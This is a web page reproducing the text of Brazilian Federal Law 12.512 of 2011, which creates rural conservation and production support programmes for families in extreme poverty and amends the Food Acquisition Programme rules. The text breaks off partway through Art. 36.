		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://direitoambiental.com">Home</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://direitoambiental.com/category/federal/">Federal</a></span> <span class="delimiter">/</span> <span class="current">LEI Nº 12.512, DE 14 DE OUTUBRO DE 2011.</span></div>
		

		
		<article class="post-listing post-1505 post type-post status-publish format-standard  category-federal category-legislacao category-leis" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">LEI Nº 12.512, DE 14 DE OUTUBRO DE 2011.</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://direitoambiental.com/author/admin/" title="">admin </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>outubro 26, 2012</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://direitoambiental.com/category/federal/" rel="category tag">Federal</a>, <a href="https://direitoambiental.com/category/legislacao/" rel="category tag">Legislação</a>, <a href="https://direitoambiental.com/category/leis/" rel="category tag">Leis</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://direitoambiental.com/lei-no-12-512-de-14-de-outubro-de-2011/#respond">Escreva seu comentário</a></span>
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p>&nbsp;</p>
<div align="center">
	<center>&nbsp;</center>
</div>
<p align="CENTER"><small><strong><a href="http://legislacao.planalto.gov.br/legisla/legislacao.nsf/Viw_Identificacao/lei%2012.512-2011?OpenDocument">LEI N&ordm; 12.512, DE&nbsp;14 DE OUTUBRO DE 2011.</a></strong></small></p>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody>
<tr>
<td><a href="http://www.planalto.gov.br/ccivil_03/_Ato2011-2014/2011/Mpv/535.htm">Convers&atilde;o da Medida Provis&oacute;ria n&ordm; 535, de 2011</a></p>
<p><a href="http://www.planalto.gov.br/ccivil_03/_Ato2011-2014/2011/Decreto/D7644.htm">Regulamento</a></p>
</td>
<td>
<p>Institui o Programa de Apoio &agrave; Conserva&ccedil;&atilde;o Ambiental e o Programa de Fomento &agrave;s Atividades Produtivas Rurais; altera as Leis n&ordm;s 10.696, de 2 de julho de 2003, 10.836, de 9 de janeiro de 2004, e 11.326, de 24 de julho de 2006.</p>
</td>
</tr>
</tbody>
</table>
<p><strong>A PRESIDENTA DA REP&Uacute;BLICA</strong>&nbsp;Fa&ccedil;o saber que o Congresso Nacional decreta e eu sanciono a seguinte Lei:</p>
<p>CAP&Iacute;TULO I</p>
<p>DO PROGRAMA DE APOIO &Agrave; CONSERVA&Ccedil;&Atilde;O AMBIENTAL</p>
<p>Art. 1&ordm; Fica institu&iacute;do o Programa de Apoio &agrave; Conserva&ccedil;&atilde;o Ambiental, com os seguintes objetivos:</p>
<p>I &#8211; incentivar a conserva&ccedil;&atilde;o dos ecossistemas, entendida como sua manuten&ccedil;&atilde;o e uso sustent&aacute;vel;</p>
<p>II &#8211; promover a cidadania, a melhoria das condi&ccedil;&otilde;es de vida e a eleva&ccedil;&atilde;o da renda da popula&ccedil;&atilde;o em situa&ccedil;&atilde;o de extrema pobreza que exer&ccedil;a atividades de conserva&ccedil;&atilde;o dos recursos naturais no meio rural nas &aacute;reas definidas no art. 3&ordm;; e</p>
<p>III &#8211; incentivar a participa&ccedil;&atilde;o de seus benefici&aacute;rios em a&ccedil;&otilde;es de capacita&ccedil;&atilde;o ambiental, social, educacional, t&eacute;cnica e profissional.&nbsp;</p>
<p>Par&aacute;grafo &uacute;nico. A execu&ccedil;&atilde;o do Programa de Apoio &agrave; Conserva&ccedil;&atilde;o Ambiental ficar&aacute; sob a responsabilidade do Minist&eacute;rio do Meio Ambiente, ao qual caber&aacute; definir as normas complementares do Programa.</p>
<p>&nbsp;Art. 2&ordm; Para cumprir os objetivos do Programa de Apoio &agrave; Conserva&ccedil;&atilde;o Ambiental, a Uni&atilde;o fica autorizada a transferir recursos financeiros e a disponibilizar servi&ccedil;os de assist&ecirc;ncia t&eacute;cnica a fam&iacute;lias em situa&ccedil;&atilde;o de extrema pobreza que desenvolvam atividades de conserva&ccedil;&atilde;o de recursos naturais no meio rural, conforme regulamento.</p>
<p>Par&aacute;grafo &uacute;nico. Fica atribu&iacute;da &agrave; Caixa Econ&ocirc;mica Federal a fun&ccedil;&atilde;o de Agente Operador do Programa de Apoio &agrave; Conserva&ccedil;&atilde;o Ambiental, mediante remunera&ccedil;&atilde;o e condi&ccedil;&otilde;es a serem pactuadas com o Governo Federal.</p>
<p>Art. 3&ordm; Poder&atilde;o ser benefici&aacute;rias do Programa de Apoio &agrave; Conserva&ccedil;&atilde;o Ambiental as fam&iacute;lias em situa&ccedil;&atilde;o de extrema pobreza que desenvolvam atividades de conserva&ccedil;&atilde;o nas seguintes &aacute;reas:</p>
<p>I &#8211; Florestas Nacionais, Reservas Extrativistas e Reservas de Desenvolvimento Sustent&aacute;vel federais;</p>
<p>II &#8211; projetos de assentamento florestal, projetos de desenvolvimento sustent&aacute;vel ou projetos de assentamento agroextrativista institu&iacute;dos pelo Instituto Nacional de Coloniza&ccedil;&atilde;o e Reforma Agr&aacute;ria &#8211; Incra;</p>
<p>III &#8211; territ&oacute;rios ocupados por ribeirinhos, extrativistas, popula&ccedil;&otilde;es ind&iacute;genas, quilombolas e outras comunidades tradicionais; e</p>
<p>IV &#8211; outras &aacute;reas rurais definidas como priorit&aacute;rias por ato do Poder Executivo.</p>
<p>&sect; 1&ordm; O Poder Executivo definir&aacute; os procedimentos para a verifica&ccedil;&atilde;o da exist&ecirc;ncia de recursos naturais nas &aacute;reas de que tratam os incisos I a IV.</p>
<p>&sect; 2&ordm; O monitoramento e o controle das atividades de conserva&ccedil;&atilde;o ambiental nas &aacute;reas elencadas nos incisos I a IV ocorrer&atilde;o por meio de auditorias amostrais das informa&ccedil;&otilde;es referentes ao per&iacute;odo de avalia&ccedil;&atilde;o, ou outras formas, incluindo parcerias com institui&ccedil;&otilde;es governamentais estaduais e municipais, conforme previsto em regulamento.</p>
<p>Art. 4&ordm; Para a participa&ccedil;&atilde;o no Programa de Apoio &agrave; Conserva&ccedil;&atilde;o Ambiental, a fam&iacute;lia interessada dever&aacute; atender, cumulativamente, &agrave;s seguintes condi&ccedil;&otilde;es:</p>
<p>I &#8211; encontrar-se em situa&ccedil;&atilde;o de extrema pobreza;</p>
<p>II &#8211; estar inscrita no Cadastro &Uacute;nico para Programas Sociais do Governo Federal; e</p>
<p>III &#8211; desenvolver atividades de conserva&ccedil;&atilde;o nas &aacute;reas previstas no art. 3&ordm;.</p>
<p>Art. 5&ordm; Para receber os recursos financeiros do Programa de Apoio &agrave; Conserva&ccedil;&atilde;o Ambiental, a fam&iacute;lia benefici&aacute;ria dever&aacute;:</p>
<p>I &#8211; estar inscrita em cadastro a ser mantido pelo Minist&eacute;rio do Meio Ambiente, contendo informa&ccedil;&otilde;es sobre as atividades de conserva&ccedil;&atilde;o ambiental; e</p>
<p>II &#8211; aderir ao Programa de Apoio &agrave; Conserva&ccedil;&atilde;o Ambiental por meio da assinatura de termo de ades&atilde;o por parte do respons&aacute;vel pela fam&iacute;lia benefici&aacute;ria, no qual ser&atilde;o especificadas as atividades de conserva&ccedil;&atilde;o a serem desenvolvidas.</p>
<p>&sect; 1&ordm; O Poder Executivo definir&aacute; crit&eacute;rios de prioriza&ccedil;&atilde;o das fam&iacute;lias a serem beneficiadas, de acordo com caracter&iacute;sticas populacionais e regionais e conforme disponibilidade or&ccedil;ament&aacute;ria e financeira.</p>
<p>&sect; 2&ordm; O recebimento dos recursos do Programa de Apoio &agrave; Conserva&ccedil;&atilde;o Ambiental tem car&aacute;ter tempor&aacute;rio e n&atilde;o gera direito adquirido.</p>
<p>Art. 6&ordm; A transfer&ecirc;ncia de recursos financeiros do Programa de Apoio &agrave; Conserva&ccedil;&atilde;o Ambiental ser&aacute; realizada por meio de repasses trimestrais no valor de R$ 300,00 (trezentos reais), na forma do regulamento.&nbsp;</p>
<p>Par&aacute;grafo &uacute;nico. A transfer&ecirc;ncia dos recursos de que trata o caput ser&aacute; realizada por um prazo de at&eacute; 2 (dois) anos, podendo ser prorrogada nos termos do regulamento.</p>
<p>Art. 7&ordm; S&atilde;o condi&ccedil;&otilde;es de cessa&ccedil;&atilde;o da transfer&ecirc;ncia de recursos do Programa de Apoio &agrave; Conserva&ccedil;&atilde;o Ambiental:</p>
<p>I &#8211; n&atilde;o atendimento das condi&ccedil;&otilde;es definidas nos arts. 4&ordm; e 5&ordm; e nas regras do Programa, conforme definidas em regulamento; ou</p>
<p>II &#8211; habilita&ccedil;&atilde;o do benefici&aacute;rio em outros programas ou a&ccedil;&otilde;es federais de incentivo &agrave; conserva&ccedil;&atilde;o ambiental.</p>
<p>Art. 8&ordm; O Poder Executivo instituir&aacute; o Comit&ecirc; Gestor do Programa de Apoio &agrave; Conserva&ccedil;&atilde;o Ambiental, sob a coordena&ccedil;&atilde;o do Minist&eacute;rio do Meio Ambiente, com as seguintes atribui&ccedil;&otilde;es, sem preju&iacute;zo de outras definidas em regulamento:</p>
<p>I &#8211; aprovar o planejamento do Programa, compatibilizando os recursos dispon&iacute;veis com o n&uacute;mero de fam&iacute;lias benefici&aacute;rias;</p>
<p>II &#8211; definir a sistem&aacute;tica de monitoramento e avalia&ccedil;&atilde;o do Programa; e</p>
<p>III &#8211; indicar &aacute;reas priorit&aacute;rias para a implementa&ccedil;&atilde;o do Programa, observado o disposto no art. 3&ordm;.</p>
<p>Par&aacute;grafo &uacute;nico. O Poder Executivo definir&aacute; a composi&ccedil;&atilde;o e a forma de funcionamento do Comit&ecirc; Gestor, bem como os procedimentos e instrumentos de controle social.</p>
<p>CAP&Iacute;TULO II</p>
<p>DO PROGRAMA DE FOMENTO &Agrave;S ATIVIDADES PRODUTIVAS RURAIS</p>
<p>Art. 9&ordm; Fica institu&iacute;do o Programa de Fomento &agrave;s Atividades Produtivas Rurais, com os seguintes objetivos:</p>
<p>I &#8211; estimular a gera&ccedil;&atilde;o de trabalho e renda com sustentabilidade;</p>
<p>II &#8211; promover a seguran&ccedil;a alimentar e nutricional dos seus benefici&aacute;rios;</p>
<p>III &#8211; incentivar a participa&ccedil;&atilde;o de seus benefici&aacute;rios em a&ccedil;&otilde;es de capacita&ccedil;&atilde;o social, educacional, t&eacute;cnica e profissional; e</p>
<p>IV &#8211; incentivar a organiza&ccedil;&atilde;o associativa e cooperativa de seus benefici&aacute;rios.</p>
<p>&sect; 1&ordm; O Programa de Fomento &agrave;s Atividades Produtivas Rurais ser&aacute; executado em conjunto pelos Minist&eacute;rios do Desenvolvimento Agr&aacute;rio e do Desenvolvimento Social e Combate &agrave; Fome, conforme o regulamento.</p>
<p>&sect; 2&ordm; O Poder Executivo dispor&aacute; sobre a participa&ccedil;&atilde;o de outros Minist&eacute;rios e outras institui&ccedil;&otilde;es vinculadas na execu&ccedil;&atilde;o do Programa de que trata o caput deste artigo.</p>
<p>&sect; 3&ordm; O Programa de Fomento &agrave;s Atividades Produtivas Rurais ser&aacute; executado por meio da transfer&ecirc;ncia de recursos financeiros n&atilde;o reembols&aacute;veis e da disponibiliza&ccedil;&atilde;o de servi&ccedil;os de assist&ecirc;ncia t&eacute;cnica.</p>
<p>Art. 10. Poder&atilde;o ser benefici&aacute;rios do Programa de Fomento &agrave;s Atividades Produtivas Rurais:</p>
<p>I &#8211; os agricultores familiares e os demais benefici&aacute;rios que se enquadrem nas disposi&ccedil;&otilde;es da&nbsp;<a href="http://www.planalto.gov.br/ccivil_03/_Ato2004-2006/2006/Lei/L11326.htm">Lei n<u><sup>o</sup></u>&nbsp;11.326, de 24 de julho de 2006</a>; e</p>
<p>II &#8211; outros grupos populacionais definidos como priorit&aacute;rios por ato do Poder Executivo.</p>
<p>Art. 11. Para a participa&ccedil;&atilde;o no Programa de Fomento &agrave;s Atividades Produtivas Rurais, a fam&iacute;lia interessada dever&aacute; atender, cumulativamente, &agrave;s seguintes condi&ccedil;&otilde;es:</p>
<p>I &#8211; encontrar-se em situa&ccedil;&atilde;o de extrema pobreza; e</p>
<p>II &#8211; estar inscrita no Cadastro &Uacute;nico para Programas Sociais do Governo Federal &#8211; Cad&uacute;nico.</p>
<p>Art. 12. Para o recebimento dos recursos financeiros do Programa de Fomento &agrave;s Atividades Produtivas Rurais, a fam&iacute;lia benefici&aacute;ria dever&aacute; aderir ao Programa por meio da assinatura de termo de ades&atilde;o pelo seu respons&aacute;vel, contendo o projeto de estrutura&ccedil;&atilde;o da unidade produtiva familiar e as etapas de sua implanta&ccedil;&atilde;o.</p>
<p>&sect; 1&ordm; No caso de benefici&aacute;rios cujas atividades produtivas sejam realizadas coletivamente, o projeto poder&aacute; contemplar mais de uma fam&iacute;lia, conforme o regulamento.</p>
<p>&sect; 2&ordm; O Poder Executivo definir&aacute; crit&eacute;rios de prioriza&ccedil;&atilde;o das fam&iacute;lias a serem beneficiadas, conforme aspectos t&eacute;cnicos e de disponibilidade or&ccedil;ament&aacute;ria e financeira.</p>
<p>&sect; 3&ordm; O recebimento dos recursos do Programa de Fomento &agrave;s Atividades Produtivas Rurais tem car&aacute;ter tempor&aacute;rio e n&atilde;o gera direito adquirido.</p>
<p>Art. 13. Fica a Uni&atilde;o autorizada a transferir diretamente ao respons&aacute;vel pela fam&iacute;lia benefici&aacute;ria do Programa de Fomento &agrave;s Atividades Produtivas Rurais os recursos financeiros no valor de at&eacute; R$ 2.400,00 (dois mil e quatrocentos reais) por fam&iacute;lia, na forma do regulamento.</p>
<p>&sect; 1&ordm; A transfer&ecirc;ncia dos recursos de que trata o caput dar-se&aacute; em, no m&iacute;nimo, 3 (tr&ecirc;s) parcelas e no per&iacute;odo m&aacute;ximo de 2 (dois) anos, na forma do regulamento.</p>
<p>&sect; 2&ordm; Na ocorr&ecirc;ncia de situa&ccedil;&otilde;es excepcionais e que impe&ccedil;am ou retardem a execu&ccedil;&atilde;o do projeto, o prazo a que se refere o &sect; 1o poder&aacute; ser prorrogado em at&eacute; 6 (seis) meses, conforme o regulamento.</p>
<p>&sect; 3&ordm; A fun&ccedil;&atilde;o de agente operador do Programa de Fomento &agrave;s Atividades Produtivas Rurais ser&aacute; atribu&iacute;da &agrave; institui&ccedil;&atilde;o financeira oficial, mediante remunera&ccedil;&atilde;o e condi&ccedil;&otilde;es a serem pactuadas com o Governo Federal.</p>
<p>Art. 14. A cessa&ccedil;&atilde;o da transfer&ecirc;ncia de recursos no &acirc;mbito do Programa de Fomento &agrave;s Atividades Produtivas Rurais ocorrer&aacute; em raz&atilde;o da n&atilde;o observ&acirc;ncia das regras do Programa, conforme o regulamento.</p>
<p>Art. 15. O Poder Executivo instituir&aacute; o Comit&ecirc; Gestor do Programa de Fomento &agrave;s Atividades Produtivas Rurais, com as seguintes atribui&ccedil;&otilde;es, sem preju&iacute;zo de outras definidas em regulamento:</p>
<p>I &#8211; aprovar o planejamento do Programa, compatibilizando os recursos dispon&iacute;veis ao n&uacute;mero de fam&iacute;lias benefici&aacute;rias; e</p>
<p>II &#8211; definir a sistem&aacute;tica de monitoramento e avalia&ccedil;&atilde;o do Programa.</p>
<p>Par&aacute;grafo &uacute;nico. O Poder Executivo definir&aacute; a composi&ccedil;&atilde;o e a forma de funcionamento do Comit&ecirc; Gestor, bem como os procedimentos e instrumentos de controle social.</p>
<p>CAP&Iacute;TULO III&nbsp;&nbsp;&nbsp;<a href="http://www.planalto.gov.br/ccivil_03/_Ato2011-2014/2012/Decreto/D7775.htm#art1">(Regulamento)</a></p>
<p>DO PROGRAMA DE AQUISI&Ccedil;&Atilde;O DE ALIMENTOS &#8211; PAA</p>
<p>Art. 16. Podem fornecer produtos ao Programa de Aquisi&ccedil;&atilde;o de Alimentos &#8211; PAA, de que trata o&nbsp;<a href="http://www.planalto.gov.br/ccivil_03/LEIS/2003/L10.696.htm#art19">art. 19 da Lei n&ordm; 10.696, de 2 de julho de 2003</a>, os agricultores familiares e os demais benefici&aacute;rios que se enquadrem nas disposi&ccedil;&otilde;es da&nbsp;<a href="http://www.planalto.gov.br/ccivil_03/_Ato2004-2006/2006/Lei/L11326.htm">Lei n<u><sup>o</sup></u>&nbsp;11.326, de 24 de julho de 2006</a>.</p>
<p>&sect; 1&ordm; As aquisi&ccedil;&otilde;es dos produtos para o PAA poder&atilde;o ser efetuadas diretamente dos benefici&aacute;rios de que trata o caput ou, indiretamente, por meio de suas cooperativas e demais organiza&ccedil;&otilde;es formais.</p>
<p>&sect; 2&ordm; Nas aquisi&ccedil;&otilde;es realizadas por meio de cooperativas dos agricultores familiares e dos demais benefici&aacute;rios que se enquadrem nas disposi&ccedil;&otilde;es da&nbsp;<a href="http://www.planalto.gov.br/ccivil_03/_Ato2004-2006/2006/Lei/L11326.htm">Lei n<u><sup>o</sup></u>&nbsp;11.326, de 24 de julho de 2006</a>, a transfer&ecirc;ncia dos produtos do associado para a cooperativa constitui ato cooperativo, previsto na&nbsp;<a href="http://www.planalto.gov.br/ccivil_03/LEIS/L5764.htm">Lei n&ordm; 5.764, de 16 de dezembro de 1971</a>.</p>
<p>&sect; 3&ordm; O Poder Executivo federal poder&aacute; estabelecer crit&eacute;rios e condi&ccedil;&otilde;es de prioridade de atendimento pelo PAA, de forma a contemplar as especificidades de seus diferentes segmentos e atendimento dos benefici&aacute;rios de menor renda.</p>
<p>&sect; 4&ordm; A aquisi&ccedil;&atilde;o de produtos na forma do caput somente poder&aacute; ser feita nos limites das disponibilidades or&ccedil;ament&aacute;rias e financeiras.</p>
<p>Art. 17. Fica o Poder Executivo federal, estadual, municipal e do Distrito Federal autorizado a adquirir alimentos produzidos pelos benefici&aacute;rios descritos no art. 16, dispensando-se o procedimento licitat&oacute;rio, obedecidas, cumulativamente, as seguintes exig&ecirc;ncias:</p>
<p>I &#8211; os pre&ccedil;os sejam compat&iacute;veis com os vigentes no mercado, em &acirc;mbito local ou regional, aferidos e definidos segundo metodologia institu&iacute;da pelo Grupo Gestor do PAA; e</p>
<p>II &#8211; seja respeitado o valor m&aacute;ximo anual ou semestral para aquisi&ccedil;&otilde;es de alimentos, por unidade familiar, cooperativa ou por demais organiza&ccedil;&otilde;es formais da agricultura familiar, conforme definido em regulamento.</p>
<p>Par&aacute;grafo &uacute;nico. Produtos agroecol&oacute;gicos ou org&acirc;nicos poder&atilde;o ter um acr&eacute;scimo de at&eacute; 30% (trinta por cento) em rela&ccedil;&atilde;o aos pre&ccedil;os estabelecidos para produtos convencionais, observadas as condi&ccedil;&otilde;es definidas pelo Grupo Gestor do PAA.</p>
<p>Art. 18. Os alimentos adquiridos pelo PAA ser&atilde;o destinados a a&ccedil;&otilde;es de promo&ccedil;&atilde;o de seguran&ccedil;a alimentar e nutricional ou &agrave; forma&ccedil;&atilde;o de estoques, podendo ser comercializados, conforme o regulamento.</p>
<p>Art. 19. Os alimentos adquiridos no &acirc;mbito do PAA poder&atilde;o ser doados a pessoas e fam&iacute;lias em situa&ccedil;&atilde;o de inseguran&ccedil;a alimentar e nutricional, observado o disposto em regulamento.</p>
<p>Art. 20. Sem preju&iacute;zo das modalidades j&aacute; institu&iacute;das, o PAA poder&aacute; ser executado mediante a celebra&ccedil;&atilde;o de Termo de Ades&atilde;o firmado por &oacute;rg&atilde;os ou entidades da administra&ccedil;&atilde;o p&uacute;blica estadual, do Distrito Federal ou municipal, direta ou indireta, e cons&oacute;rcios p&uacute;blicos, dispensada a celebra&ccedil;&atilde;o de conv&ecirc;nio.</p>
<p>Art. 21. Para a execu&ccedil;&atilde;o das a&ccedil;&otilde;es de implementa&ccedil;&atilde;o do PAA, fica a Uni&atilde;o autorizada a realizar pagamentos aos executores do Programa, nas condi&ccedil;&otilde;es espec&iacute;ficas estabelecidas em regulamento, com a finalidade de contribuir com as despesas de operacionaliza&ccedil;&atilde;o das metas acordadas.</p>
<p>Art. 22. A Companhia Nacional de Abastecimento &#8211; Conab, no &acirc;mbito das opera&ccedil;&otilde;es do PAA, poder&aacute; realizar a&ccedil;&otilde;es de articula&ccedil;&atilde;o com cooperativas e demais organiza&ccedil;&otilde;es formais da agricultura familiar.</p>
<p>Art. 23. O pagamento aos fornecedores descritos no art. 16 ser&aacute; realizado diretamente pela Uni&atilde;o ou por interm&eacute;dio das institui&ccedil;&otilde;es financeiras oficiais, admitido o conv&ecirc;nio com cooperativas de cr&eacute;dito e bancos cooperativos para o repasse aos benefici&aacute;rios.</p>
<p>Par&aacute;grafo &uacute;nico. Para a efetiva&ccedil;&atilde;o do pagamento de que trata o caput, ser&aacute; admitido, como comprova&ccedil;&atilde;o da entrega e da qualidade dos produtos, termo de recebimento e aceitabilidade, emitido e atestado por representante da entidade que receber os alimentos e referendado pela entidade executora, conforme o regulamento.</p>
<p>Art. 24. Os Conselhos de Seguran&ccedil;a Alimentar e Nutricional &#8211; Consea s&atilde;o inst&acirc;ncias de controle e participa&ccedil;&atilde;o social do PAA.</p>
<p>Par&aacute;grafo &uacute;nico. Na hip&oacute;tese de inexist&ecirc;ncia de Consea na esfera administrativa de execu&ccedil;&atilde;o do programa, dever&aacute; ser indicada outra inst&acirc;ncia de controle social respons&aacute;vel pelo acompanhamento de sua execu&ccedil;&atilde;o, que ser&aacute;, preferencialmente, o Conselho de Desenvolvimento Rural Sustent&aacute;vel ou o Conselho de Assist&ecirc;ncia Social.</p>
<p>CAP&Iacute;TULO IV</p>
<p>DISPOSI&Ccedil;&Otilde;ES FINAIS</p>
<p>Art. 25. O Poder Executivo definir&aacute; em regulamento o conceito de fam&iacute;lia em situa&ccedil;&atilde;o de extrema pobreza, para efeito da caracteriza&ccedil;&atilde;o dos benefici&aacute;rios das transfer&ecirc;ncias de recursos a serem realizadas no &acirc;mbito dos Programas institu&iacute;dos nesta Lei.</p>
<p>Art. 26. A participa&ccedil;&atilde;o nos Comit&ecirc;s previstos nesta Lei ser&aacute; considerada presta&ccedil;&atilde;o de servi&ccedil;o p&uacute;blico relevante, n&atilde;o remunerada.</p>
<p>Art. 27. Os recursos transferidos no &acirc;mbito do Programa de Apoio &agrave; Conserva&ccedil;&atilde;o Ambiental e do Programa de Fomento &agrave;s Atividades Produtivas Rurais n&atilde;o compor&atilde;o a renda familiar mensal, para efeito de elegibilidade nos programas de transfer&ecirc;ncia de renda do Governo Federal.</p>
<p>Art. 28. As despesas com a execu&ccedil;&atilde;o das a&ccedil;&otilde;es dos programas institu&iacute;dos por esta Lei correr&atilde;o &agrave; conta de dota&ccedil;&atilde;o or&ccedil;ament&aacute;ria consignada anualmente aos &oacute;rg&atilde;os e entidades envolvidos em sua implementa&ccedil;&atilde;o, observados os limites de movimenta&ccedil;&atilde;o, empenho e pagamento da programa&ccedil;&atilde;o or&ccedil;ament&aacute;ria e financeira anual.</p>
<p>Art. 29. O Poder Executivo divulgar&aacute; periodicamente, por meio eletr&ocirc;nico, rela&ccedil;&atilde;o atualizada contendo o nome, o N&uacute;mero de Identifica&ccedil;&atilde;o Social inscrito no Cadastro &Uacute;nico para Programas Sociais do Governo Federal &#8211; NIS, a unidade federativa e os valores pagos aos benefici&aacute;rios dos Programas de que tratam os arts. 1&ordm; e 9&ordm; desta Lei.</p>
<p>Art. 30. Fica autorizado o Poder Executivo a discriminar, por meio de ato pr&oacute;prio, programa&ccedil;&otilde;es do Plano Brasil Sem Mis&eacute;ria a serem executadas por meio das transfer&ecirc;ncias obrigat&oacute;rias de recursos financeiros pelos &oacute;rg&atilde;os e entidades da Uni&atilde;o aos &oacute;rg&atilde;os e entidades dos Estados, Distrito Federal e Munic&iacute;pios para a execu&ccedil;&atilde;o de a&ccedil;&otilde;es no &acirc;mbito do Plano Brasil Sem Mis&eacute;ria.</p>
<p>Par&aacute;grafo &uacute;nico. Caber&aacute; ao Comit&ecirc; Gestor Nacional do Plano Brasil Sem Mis&eacute;ria divulgar em s&iacute;tio na internet a rela&ccedil;&atilde;o das programa&ccedil;&otilde;es de que trata o caput, bem como proceder &agrave;s atualiza&ccedil;&otilde;es devidas nessa rela&ccedil;&atilde;o, inclusive no que se refere a altera&ccedil;&otilde;es nas classifica&ccedil;&otilde;es or&ccedil;ament&aacute;rias decorrentes de lei or&ccedil;ament&aacute;ria anual e seus cr&eacute;ditos adicionais.</p>
<p>Art. 31. Os recursos de que tratam os arts. 6&ordm; e 13 poder&atilde;o ser majorados pelo Poder Executivo em raz&atilde;o da din&acirc;mica socioecon&ocirc;mica do Pa&iacute;s e de estudos t&eacute;cnicos sobre o tema, observada a dota&ccedil;&atilde;o or&ccedil;ament&aacute;ria dispon&iacute;vel.</p>
<p>Art. 32. Na defini&ccedil;&atilde;o dos crit&eacute;rios de que tratam o &sect; 1&ordm; do art. 5&ordm; e o &sect; 2&ordm; do art. 12, o Poder Executivo dar&aacute; prioridade de atendimento &agrave;s fam&iacute;lias com mulheres respons&aacute;veis pela unidade familiar e &agrave;s fam&iacute;lias residentes nos Munic&iacute;pios com menor &Iacute;ndice de Desenvolvimento Humano &#8211; IDH.</p>
<p>Art. 33. O art. 19 da Lei n&ordm; 10.696, de 2 de julho de 2003, passa a vigorar com a seguinte reda&ccedil;&atilde;o:</p>
<blockquote>
<blockquote>
<p>&quot;<a href="http://www.planalto.gov.br/ccivil_03/LEIS/2003/L10.696.htm#art19.">Art. 19.&nbsp;</a>Fica institu&iacute;do o Programa de Aquisi&ccedil;&atilde;o de Alimentos, compreendendo as seguintes finalidades:</p>
<p>I &#8211; incentivar a agricultura familiar, promovendo a sua inclus&atilde;o econ&ocirc;mica e social, com fomento &agrave; produ&ccedil;&atilde;o com sustentabilidade, ao processamento de alimentos e industrializa&ccedil;&atilde;o e &agrave; gera&ccedil;&atilde;o de renda;</p>
<p>II &#8211; incentivar o consumo e a valoriza&ccedil;&atilde;o dos alimentos produzidos pela agricultura familiar;</p>
<p>III &#8211; promover o acesso &agrave; alimenta&ccedil;&atilde;o, em quantidade, qualidade e regularidade necess&aacute;rias, das pessoas em situa&ccedil;&atilde;o de inseguran&ccedil;a alimentar e nutricional, sob a perspectiva do direito humano &agrave; alimenta&ccedil;&atilde;o adequada e saud&aacute;vel;</p>
<p>IV &#8211; promover o abastecimento alimentar, que compreende as compras governamentais de alimentos, inclu&iacute;da a alimenta&ccedil;&atilde;o escolar;</p>
<p>V &#8211; constituir estoques p&uacute;blicos de alimentos produzidos por agricultores familiares;</p>
<p>VI &#8211; apoiar a forma&ccedil;&atilde;o de estoques pelas cooperativas e demais organiza&ccedil;&otilde;es formais da agricultura familiar; e</p>
<p>VII &#8211; fortalecer circuitos locais e regionais e redes de comercializa&ccedil;&atilde;o.</p>
<p>&sect; 1&ordm; Os recursos arrecadados com a venda de estoques estrat&eacute;gicos formados nos termos deste artigo ser&atilde;o destinados integralmente &agrave;s a&ccedil;&otilde;es de combate &agrave; fome e &agrave; promo&ccedil;&atilde;o da seguran&ccedil;a alimentar e nutricional.</p>
<p>&sect; 2&ordm; (Revogado).</p>
<p>&sect; 3&ordm; O Poder Executivo constituir&aacute; Grupo Gestor do PAA, com composi&ccedil;&atilde;o e atribui&ccedil;&otilde;es definidas em regulamento.</p>
<p>&sect; 4&ordm; (Revogado).&quot; (NR)</p>
</blockquote>
</blockquote>
<p>Art. 34. O inciso II do art. 2&ordm; da Lei n&ordm; 10.836, de 9 de janeiro de 2004, passa a vigorar com a seguinte reda&ccedil;&atilde;o:</p>
<blockquote>
<blockquote>
<p>&quot;Art. 2&ordm; &#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;</p>
<p>&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;</p>
<p><a href="http://www.planalto.gov.br/ccivil_03/_Ato2004-2006/2004/Lei/L10.836.htm#art2ii...">II &#8211;&nbsp;</a>o benef&iacute;cio vari&aacute;vel, destinado a unidades familiares que se encontrem em situa&ccedil;&atilde;o de pobreza e extrema pobreza e que tenham em sua composi&ccedil;&atilde;o gestantes, nutrizes, crian&ccedil;as entre 0 (zero) e 12 (doze) anos ou adolescentes at&eacute; 15 (quinze) anos, sendo pago at&eacute; o limite de 5 (cinco) benef&iacute;cios por fam&iacute;lia;</p>
<p>&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;.&quot; (NR)</p>
</blockquote>
</blockquote>
<p>Art. 35. O aumento do n&uacute;mero de benef&iacute;cios vari&aacute;veis atualmente percebidos pelas fam&iacute;lias benefici&aacute;rias, decorrente da altera&ccedil;&atilde;o pre-vista no art. 34, ocorrer&aacute; nos termos de cronograma a ser definido em ato do Ministro de Estado do Desenvolvimento Social e Combate &agrave; Fome.</p>
<p>Art. 36. O art. 11 da Lei n&ordm; 10.836, de 9 de janeiro de 2004, passa a vigorar acrescido do seguinte par&aacute;grafo &uacute;nico:</p>
<blockquote>
<blockquote>
